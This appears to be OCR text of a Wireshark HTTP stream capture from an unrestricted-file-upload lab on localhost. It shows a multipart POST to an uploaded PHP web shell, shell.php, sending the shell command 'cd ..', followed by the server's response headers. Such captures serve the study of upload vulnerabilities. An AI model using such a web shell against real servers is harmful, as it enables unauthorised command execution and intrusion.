 Wireshark · Seguir secuencia HTTP (tcp.stream eq 10) · unrestricted-file-upload.pcapng
POST /unrestricted/upload/shell.php HTTP/1.1
Host: localhost
Connection: keep-alive
Content-Length: 494
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4wur5aEHWhiKCOsy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/unrestricted/upload/shell.php
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: es-ES,es;q=0.9
Cookie: phpshell=rea74qnla70thbkm9ot08d2mmr
------WebKitFormBoundary4wur5aEHWhiKCOsy
Content-Disposition: form-data; name="command"
cd ..
------WebKitFormBoundary4wur5aEHWhiKCOsy
Content-Disposition: form-data; name="uploadfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary4wur5aEHWhiKCOsy
Content-Disposition: form-data; name="escapeoutput"
1
------WebKitFormBoundary4wur5aEHWhiKCOsy
Content-Disposition: form-data; name="submitbutton"
Do
------WebKitFormBoundary4wur5aEHWhiKCOsy--
HTTP/1.1 200 OK
Date: Sat, 09 Mar 2024 13:31:44 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/7.1.1